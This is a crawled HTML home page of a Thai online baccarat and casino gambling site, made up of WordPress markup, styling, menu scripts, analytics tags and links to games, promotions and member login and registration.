

--- FILE ---
content_type: text/html
request_url: https://prettybcr88vip.com/
body_size: 30906
content:
<!DOCTYPE html>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<title>บาคาร่า Perttybaccarat บาคาร่าออนไลน์อันดับ1 </title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="dc.title" content="บาคาร่า Perttybaccarat บาคาร่าออนไลน์อันดับ1 ">
<meta name="dc.description" content=" บาคาร่าออนไลน์อันดับ1 Prettybaccarat88 ที่รวม เกมบาคาร่า ติดอันดับมากมาย ทั้ง สล็อตออนไลน์ บาคาร่าหลายค่ายชั้นนำ ง่ายครบจบในเว็บเดียว">
<meta name="dc.relation" content="/">
<meta name="dc.source" content="/">
<meta name="dc.language" content="th">
<meta name="description" content=" บาคาร่าออนไลน์อันดับ1 Prettybaccarat88 ที่รวม เกมบาคาร่า ติดอันดับมากมาย ทั้ง สล็อตออนไลน์ บาคาร่าหลายค่ายชั้นนำ ง่ายครบจบในเว็บเดียว">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="/">
<script id="website-schema" type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"PrettyBaccarat88","alternateName":"PrettyBaccarat88","description":"Prettybcr88 เราคือผู้ให้บริการเกมคาสิโนออนไลน์ และพนันออนไลน์ครบวงจร  พริตตี้88 ผู้ให้บริการคาสิโนชั้นนำระดับโลก มากมาย  ให้บริการเกมคาสิโน เดิมพันกีฬากว่า 21 ชนิด ด้วยแพลทฟอร์มที่ได้มาตราฐาน ","url":""}</script>
<meta property="og:url" content="/">
<meta property="og:site_name" content="PrettyBaccarat88">
<meta property="og:locale" content="th">
<meta property="og:type" content="website">
<meta property="og:title" content="บาคาร่า Perttybaccarat บาคาร่าออนไลน์อันดับ1 ">
<meta property="og:description" content=" บาคาร่าออนไลน์อันดับ1 Prettybaccarat88 ที่รวม เกมบาคาร่า ติดอันดับมากมาย ทั้ง สล็อตออนไลน์ บาคาร่าหลายค่ายชั้นนำ ง่ายครบจบในเว็บเดียว">
<meta property="fb:pages">
<meta property="fb:admins">
<meta property="fb:app_id">
<meta name="twitter:card" content="summary">
<meta name="twitter:site">
<meta name="twitter:creator">
<meta name="twitter:title" content="บาคาร่า Perttybaccarat บาคาร่าออนไลน์อันดับ1 ">
<meta name="twitter:description" content=" บาคาร่าออนไลน์อันดับ1 Prettybaccarat88 ที่รวม เกมบาคาร่า ติดอันดับมากมาย ทั้ง สล็อตออนไลน์ บาคาร่าหลายค่ายชั้นนำ ง่ายครบจบในเว็บเดียว">
<link href="https://fonts.gstatic.com/" crossorigin rel="preconnect">
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Organization","name":"PrettyBaccarat88","url":"","alternateName":"PrettyBaccarat88","description":"PrettyBaccarat88"}</script>
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2" type="text/css" media="all">
<style id="wpseopress-local-business-style-inline-css" type="text/css">span.wp-block-wpseopress-local-business-field{margin-right:8px}</style>
<style id="wpseopress-table-of-contents-style-inline-css" type="text/css">.wp-block-wpseopress-table-of-contents li.active>a{font-weight:bold}</style>
<style id="classic-theme-styles-inline-css" type="text/css">/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id="global-styles-inline-css" type="text/css">:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style>
<link rel="stylesheet" id="oxygen-css" href="/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.1" type="text/css" media="all">
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="/wp-json/">
<link rel="alternate" title="JSON" type="application/json" href="/wp-json/wp/v2/pages/313">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.7.2">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2F%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2F%2F#038;format=xml">
<meta name="google-site-verification" content="r5xMRmhELYSd-N7Rz8NrucMvSj_Mc06LZQy4VKN5weM">
<style>.oxygen-oxy-ou_countdown-oucd_timezone .select2-container--default .select2-selection--single .select2-selection__rendered{color: #fff!important;}</style>
<style>.breadcrumb {list-style:none;margin:0;padding-inline-start:0;}.breadcrumb li {margin:0;display:inline-block;position:relative;}.breadcrumb li::after{content:' - ';margin-left:5px;margin-right:5px;}.breadcrumb li:last-child::after{display:none}</style>
<link rel="icon" href="/wp-content/uploads/2021/11/cropped-imglogo-b-32x32.png" sizes="32x32">
<link rel="icon" href="/wp-content/uploads/2021/11/cropped-imglogo-b-192x192.png" sizes="192x192">
<link rel="apple-touch-icon" href="/wp-content/uploads/2021/11/cropped-imglogo-b-180x180.png">
<meta name="msapplication-TileImage" content="/wp-content/uploads/2021/11/cropped-imglogo-b-270x270.png">

<script async src="https://www.googletagmanager.com/gtag/js?id=G-PQVTNBWJ7C"></script><script>window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());

 gtag('config', 'G-PQVTNBWJ7C' , {});</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K9V68KK2');</script>
<!-- End Google Tag Manager --><link rel="stylesheet" id="oxygen-cache-312-css" href="/wp-content/uploads/oxygen/css/312.css?cache=1755683444#038;ver=6.7.2" type="text/css" media="all">
<link rel="stylesheet" id="oxygen-cache-313-css" href="/wp-content/uploads/oxygen/css/313.css?cache=1755683443#038;ver=6.7.2" type="text/css" media="all">
<link rel="stylesheet" id="oxygen-universal-styles-css" href="/wp-content/uploads/oxygen/css/universal.css?cache=1755683439#038;ver=6.7.2" type="text/css" media="all">
<!-- END OF WP_HEAD() -->
</head>
<body class="home page-template-default page page-id-313  wp-embed-responsive oxygen-body">


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K9V68KK2" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


						<section id="section-1-312" class=" ct-section"><div class="ct-section-inner-wrap"><div id="div_block-2-312" class="ct-div-block">
<div id="topdddd" class="ct-div-block sticky">
<div id="div_block-153-312" class="ct-div-block">
<div id="shortcode-157-312" class="ct-shortcode">
<style>* {
        box-sizing: border-box;
    }
    
    body {
        /* background-color: #000;*/
        font-size: 16px;
    }
    
    #page-wrapper {
        position: absolute;
        top: 0;
        right: 0;
        width: 100%;
        height: 100%;
    }
    
    #title {
        color: #ffffff;
        position: absolute;
        top: 50%;
        right: 50%;
        transform: translate(-50%, -50%);
        font-size: 2em;
    }
    
    #btn {
        position: fixed;
        z-index: 5;
        top: 26px;
        left: 15px;
        cursor: pointer;
        transition: left 500ms cubic-bezier(0.6, 0.05, 0.28, 0.91);
    }
    
    #btn div {
        width: 35px;
        height: 2px;
        margin-bottom: 8px;
        background-color: #ffffff; /*------------------------------------------ สีปุ่มกดเปิดเมนู --------------------------------------------------- */
        transition: transform 500ms cubic-bezier(0.6, 0.05, 0.28, 0.91), opacity 500ms, background-color 250ms;
    }
    
    #btn.active {
        top: 26px;
        left: 225px;
    }
    
    #btn.active div {
        background-color: #ffffff; /*------------------------------------------ สีปุ่มกดปิดเมนู --------------------------------------------------- */
    }
    
    #btn.active #top {
        transform: translateY(10px) rotate(-135deg);
    }
    
    #btn.active #middle {
        opacity: 0;
        transform: rotate(135deg);
    }
    
    #btn.active #bottom {
        transform: translateY(-10px) rotate(-45deg);
    }
    
    #menu_sidebar {
        position: fixed;
        z-index: 4;
        overflow: auto;
        top: 0px;
        left: -275px;
        width: 270px;
        opacity: 0;
        padding: 15px;
        height: 100%;
        background-color: #000000;
        color: #343838;
        transition: all 350ms cubic-bezier(0.6, 0.05, 0.28, 0.91);
    }
    
    #menu_sidebar.active {
        left: 0px;
        opacity: 1;
    }
    
    #sitebar-items {
        position: relative;
        top: 50%;
        transform: translateY(-50%);
    }
    
    #sitebar-items .item {
        position: relative;
        cursor: pointer;
        font-size: 1em;
        padding: 15px 30px;
        margin: 5px;
        transition: all 250ms;
        text-align: center;
    }
    
    #items .item:hover {
        padding: 15px 45px;
        background-color: rgba(52, 56, 56, 0.2);
    }
    
    #btn,
    #btn * {
        will-change: transform;
    }
    
    #menu_sidebar {
        will-change: transform, opacity;
    }

	/* ---------------------------- สีปุ่ม ----------------------- */
    .btn-ocean {
        width: auto;
        background-image: linear-gradient(#300032, #75004b, #be0063);
        border-radius: 30px;
        color: white;
    }
    
    .btn-ocean:hover {
        width: auto;
        border-radius: 30px;
        background-image: linear-gradient(#820546, #820546, #820546);
    }		
	 
    .profile-ic {
        filter: invert(1);
        text-align: center;
        margin: 10px 0px 0px 0px;
    }
    
    .font-w {
        color: black;
        margin: 5px 0px 0px 20px;
    }
    
    A:link {
        text-decoration: none;
    }
    
    A:visited {
        text-decoration: none;
    }</style>

<div id="burger-icon-menu-sidebar">
    <div id="page-wrapper"></div>
    <div id="btn">
        <div id="top"></div>
        <div id="middle"></div>
        <div id="bottom"></div>
    </div>
</div>

<div id="menu_sidebar">
    <div id="sitebar-items">
        <div style="text-align: center;">
			<a href="/">
            <img src="/wp-content/uploads/2024/02/imgimglogo-prettybaccarat88-result-result.webp" alt="logowebsite" width="80%" height="100%">
		    </a>
        </div>
        <div style="height: 10px; width: 85%;"></div>
        <a href="/">
            <div class="item btn-ocean">หน้าหลัก</div>
        </a>
		<a href="/games">
            <div class="item btn-ocean">เกม</div>
        </a>
        <a href="/promotionlist">
            <div class="item btn-ocean">โปรโมชั่น</div>
        </a>
        <a href="/blog">
            <div class="item btn-ocean">บทความ</div>
        </a>
        <a id="btn_line_04">
            <div class="item btn-ocean">ติดต่อเรา</div>
        </a>
	

    </div>
</div>

<script>const sidebarBox = document.querySelector('#menu_sidebar'),
        sidebarBtn = document.querySelector('#btn'),
        pageWrapper = document.querySelector('#page-wrapper')

    sidebarBtn.addEventListener('click', (event) => {
        sidebarBtn.classList.toggle('active')
        sidebarBox.classList.toggle('active')
    })

    pageWrapper.addEventListener('click', (event) => {
        if (sidebarBox.classList.contains('active')) {
            sidebarBtn.classList.remove('active')
            sidebarBox.classList.remove('active')
        }
    })

    window.addEventListener('keydown', (event) => {
        if (sidebarBox.classList.contains('active') && event.keyCode === 27) {
            sidebarBtn.classList.remove('active')
            sidebarBox.classList.remove('active')
        }
    })</script>
</div>
<text id="headline-173-312" class="ct-headline">MENU</text>
</div>
<div id="div_block-8-312" class="ct-div-block">
		<div id="-pro-menu-9-312" class="oxy-pro-menu ">
<div class="oxy-pro-menu-mobile-open-icon  oxy-pro-menu-off-canvas-trigger oxy-pro-menu-off-canvas-left" data-off-canvas-alignment="left">
<svg id="-pro-menu-9-312-open-icon"><use xlink:href="#FontAwesomeicon-bars"></use></svg>MENU</div>

                
        <div class="oxy-pro-menu-container  oxy-pro-menu-dropdown-links-visible-on-mobile oxy-pro-menu-dropdown-links-toggle oxy-pro-menu-show-dropdown" data-aos-duration="400" data-oxy-pro-menu-dropdown-animation="fade-up" data-oxy-pro-menu-dropdown-animation-duration="0.4" data-entire-parent-toggles-dropdown="true" data-oxy-pro-menu-off-canvas-animation="fade-right" data-oxy-pro-menu-dropdown-links-on-mobile="toggle">
             
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="oxy-pro-menu-list">
<li id="menu-item-303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="/">หน้าแรก</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-305"><a href="/games">เกม</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="/promotionlist">โปรโมชั่น</a></li>
<li id="menu-item-306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-306"><a href="/blog">บทความ</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-307"><a href="https://lin.ee/iCpXFrt">ติดต่อเรา</a></li>
</ul></div>
            <div class="oxy-pro-menu-mobile-close-icon">
<svg id="svg--pro-menu-9-312"><use xlink:href="#FontAwesomeicon-close"></use></svg>CLOSE</div>

        </div>

        </div>

		<script type="text/javascript">
			jQuery('#-pro-menu-9-312 .oxy-pro-menu-show-dropdown .menu-item-has-children > a', 'body').each(function(){
                jQuery(this).append('<div class="oxy-pro-menu-dropdown-icon-click-area"><svg class="oxy-pro-menu-dropdown-icon"><use xlink:href="#FontAwesomeicon-arrow-circle-o-down"><\/use><\/svg><\/div>');
            });
            jQuery('#-pro-menu-9-312 .oxy-pro-menu-show-dropdown .menu-item:not(.menu-item-has-children) > a', 'body').each(function(){
                jQuery(this).append('<div class="oxy-pro-menu-dropdown-icon-click-area"><\/div>');
            });			</script>
		<div id="-pro-menu-10-312" class="oxy-pro-menu ">
<div class="oxy-pro-menu-mobile-open-icon  oxy-pro-menu-off-canvas-trigger oxy-pro-menu-off-canvas-left" data-off-canvas-alignment="left"><svg id="-pro-menu-10-312-open-icon"><use xlink:href="#FontAwesomeicon-bars"></use></svg></div>

                
        <div class="oxy-pro-menu-container  oxy-pro-menu-dropdown-links-visible-on-mobile oxy-pro-menu-dropdown-links-toggle oxy-pro-menu-show-dropdown" data-aos-duration="400" data-oxy-pro-menu-dropdown-animation="fade-up" data-oxy-pro-menu-dropdown-animation-duration="0.4" data-entire-parent-toggles-dropdown="true" data-oxy-pro-menu-off-canvas-animation="fade-right" data-oxy-pro-menu-dropdown-links-on-mobile="toggle">
             
            <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="oxy-pro-menu-list">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-305"><a href="/games">เกม</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="/promotionlist">โปรโมชั่น</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-306"><a href="/blog">บทความ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-307"><a href="https://lin.ee/iCpXFrt">ติดต่อเรา</a></li>
</ul></div>
            <div class="oxy-pro-menu-mobile-close-icon">
<svg id="svg--pro-menu-10-312"><use xlink:href="#FontAwesomeicon-close"></use></svg>CLOSE</div>

        </div>

        </div>

		<script type="text/javascript">
			jQuery('#-pro-menu-10-312 .oxy-pro-menu-show-dropdown .menu-item-has-children > a', 'body').each(function(){
                jQuery(this).append('<div class="oxy-pro-menu-dropdown-icon-click-area"><svg class="oxy-pro-menu-dropdown-icon"><use xlink:href="#FontAwesomeicon-arrow-circle-o-down"><\/use><\/svg><\/div>');
            });
            jQuery('#-pro-menu-10-312 .oxy-pro-menu-show-dropdown .menu-item:not(.menu-item-has-children) > a', 'body').each(function(){
                jQuery(this).append('<div class="oxy-pro-menu-dropdown-icon-click-area"><\/div>');
            });			</script>
</div>
<div id="div_block-11-312" class="ct-div-block"></div>
<a id="link-12-312" class="ct-link anizoom liftup" href="/"><img id="image-13-312" alt="imglogo prettybaccarat88 result" src="/wp-content/uploads/2024/02/imgimglogo-prettybaccarat88-result-300x211.webp" class="ct-image" sizes="(max-width: 300px) 100vw, 300px"></a><div id="div_block-14-312" class="ct-div-block"></div>
<div id="div_block-15-312" class="ct-div-block">
<a id="btn_line_01" class="ct-link h-grow liftup" href="http://bit.ly/404VXI1" target="_blank"><img id="image-17-312" alt="imgmenu contact result" src="/wp-content/uploads/2024/02/imgimgmenu-contact-result.webp" class="ct-image" sizes="(max-width: 88px) 100vw, 88px"></a><a id="link-18-312" class="ct-link h-grow liftup" href="/games"><img id="image-19-312" alt="imgmenu game result" src="/wp-content/uploads/2024/02/imgimgmenu-game-result.webp" class="ct-image" sizes="(max-width: 88px) 100vw, 88px"></a><div id="btn_desktop_loginfix" class="ct-div-block h-grow liftup"><a id="link-228-312" class="ct-link" href="https://prettybaccarat88.ctmx.cc/?action=login"><img id="image-21-312" alt="imgmenu login result" src="/wp-content/uploads/2024/02/imgimgmenu-login-result.webp" class="ct-image" sizes="(max-width: 88px) 100vw, 88px"></a></div>
</div>
</div>
<div id="div_block-25-312" class="ct-div-block"><div id="div_block-178-312" class="ct-div-block">
<div id="div_block-179-312" class="ct-div-block">
<img id="image-181-312" alt="imgbg banner result" src="/wp-content/uploads/2024/02/imgimgbg-banner-result.webp" class="ct-image" srcset="/wp-content/uploads/2024/02/imgimgbg-banner-result.webp 1920w, /wp-content/uploads/2024/02/imgimgbg-banner-result-300x113.webp 300w, /wp-content/uploads/2024/02/imgimgbg-banner-result-1024x386.webp 1024w, /wp-content/uploads/2024/02/imgimgbg-banner-result-768x290.webp 768w, /wp-content/uploads/2024/02/imgimgbg-banner-result-1536x579.webp 1536w" sizes="(max-width: 1920px) 100vw, 1920px"><img id="image-222-312" alt="imgm bg banner result" src="/wp-content/uploads/2024/02/imgimgm-bg-banner-result.webp" class="ct-image" srcset="/wp-content/uploads/2024/02/imgimgm-bg-banner-result.webp 480w, /wp-content/uploads/2024/02/imgimgm-bg-banner-result-300x290.webp 300w" sizes="(max-width: 480px) 100vw, 480px">
</div>
<div id="div_block-180-312" class="ct-div-block"><div id="div_block-182-312" class="ct-div-block">
<a id="link-183-312" class="ct-link anizoom liftup" href="/"><img id="image-184-312" alt="imglogo prettybaccarat88 result result" src="/wp-content/uploads/2024/02/imgimglogo-prettybaccarat88-result-result.webp" class="ct-image" srcset="/wp-content/uploads/2024/02/imgimglogo-prettybaccarat88-result-result.webp 336w, /wp-content/uploads/2024/02/imgimglogo-prettybaccarat88-result-result-300x211.webp 300w" sizes="(max-width: 336px) 100vw, 336px"></a><div id="div_block-185-312" class="ct-div-block "><img id="image-186-312" alt="imgssimgtext banner 1 result 768x168 result" src="/wp-content/uploads/2024/02/imgimgssimgtext-banner-1-result-768x168-result.webp" class="ct-image" srcset="/wp-content/uploads/2024/02/imgimgssimgtext-banner-1-result-768x168-result.webp 499w, /wp-content/uploads/2024/02/imgimgssimgtext-banner-1-result-768x168-result-300x66.webp 300w" sizes="(max-width: 499px) 100vw, 499px"></div>
<div id="div_block-187-312" class="ct-div-block">
<div id="div_block-188-312" class="ct-div-block h-grow liftup"><div id="link-189-312" class="ct-div-block"><a id="div_block-196-312" class="ct-link" href="https://prettybaccarat88.ctmx.cc/?action=login"><div id="text_block-197-312" class="ct-text-block">เข้าสู่ระบบ</div></a></div></div>
<div id="div_block-202-312" class="ct-div-block h-grow liftup"><div id="link-203-312" class="ct-div-block"><a id="div_block-204-312" class="ct-link" href="https://prettybaccarat88.ctmx.cc/?action=register"><div id="text_block-205-312" class="ct-text-block">สมัครสมาชิก</div></a></div></div>
</div>
</div></div>
</div></div>
<div id="div_block-37-312" class="ct-div-block"><div id="div_block-38-312" class="ct-div-block">
<a id="link-39-312" class="ct-link h-grow liftup" href="/"><div id="div_block-40-312" class="ct-div-block "><img id="image-41-312" alt="imghome result" src="/wp-content/uploads/2024/02/imgimghome-result.webp" class="ct-image" sizes="(max-width: 101px) 100vw, 101px"></div>
<div id="div_block-42-312" class="ct-div-block"><text id="headline-43-312" class="ct-headline">หน้าหลัก</text></div></a><a id="link-44-312" class="ct-link h-grow liftup" href="/games"><div id="div_block-45-312" class="ct-div-block"><img id="image-46-312" alt="imggame result" src="/wp-content/uploads/2024/02/imgimggame-result.webp" class="ct-image" sizes="(max-width: 101px) 100vw, 101px"></div>
<div id="div_block-47-312" class="ct-div-block"><text id="headline-48-312" class="ct-headline ">เกม</text></div></a><a id="link-49-312" class="ct-link h-grow liftup" href="/promotionlist"><div id="div_block-50-312" class="ct-div-block"><img id="image-51-312" alt="imgpro result" src="/wp-content/uploads/2024/02/imgimgpro-result.webp" class="ct-image" sizes="(max-width: 101px) 100vw, 101px"></div>
